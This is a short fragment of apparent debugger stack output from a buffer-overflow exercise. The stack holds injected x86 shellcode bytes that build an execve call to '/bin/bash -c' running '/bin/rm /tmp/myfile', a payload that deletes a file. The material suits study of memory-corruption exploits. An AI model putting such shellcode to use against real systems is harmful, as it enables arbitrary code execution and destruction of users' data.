 0060| 0xbfffe81c ("hnaa1\300Phbashh////h/bin\211\343\061\300Ph-ccc\211\340\061\322Rhile h/
322\061\300\260\v̀\n")
0064| 0xbfffe820 --> 0x6850c031
0068| 0xbfffe824 ("bashh////h/bin\211\343\061\300Ph-ccc\211\340\061\322Rhile h/myfh/tmph/r
\260\v̀\n")
0072| 0xbfffe828 ("h////h/bin\211\343\061\300Ph-ccc\211\340\061\322Rhile h/myfh/tmph/rm h/
\v̀\n")
0076| 0xbfffe82c ("/h/bin\211\343\061\300Ph-ccc\211\340\061\322Rhile h/myfh/tmph/rm h/bin\
")
0080| 0xbfffe830 --> 0xe3896e69
0084| 0xbfffe834 --> 0x6850c031
0088| 0xbfffe838 ("-ccc\211\340\061\322Rhile h/myfh/tmph/rm h/bin\211\342\061\311QRPS\211\
0092| 0xbfffe83c --> 0xd231e089
0096| 0xbfffe840 ("Rhile h/myfh/tmph/rm h/bin\211\342\061\311QRPS\211\341\061\322\061\300\
--More--(25/48)
0100| 0xbfffe844 ("e h/myfh/tmph/rm h/bin\211\342\061\311QRPS\211\341\061\322\061\300\260\
0104| 0xbfffe848 ("myfh/tmph/rm h/bin\211\342\061\311QRPS\211\341\061\322\061\300\260\v̀\n"
0108| 0xbfffe84c ("/tmph/rm h/bin\211\342\061\311QRPS\211\341\061\322\061\300\260\v̀\n")
0112| 0xbfffe850 ("h/rm h/bin\211\342\061\311QRPS\211\341\061\322\061\300\260\v̀\n")
0116| 0xbfffe854 (" h/bin\211\342\061\311QRPS\211\341\061\322\061\300\260\v̀\n")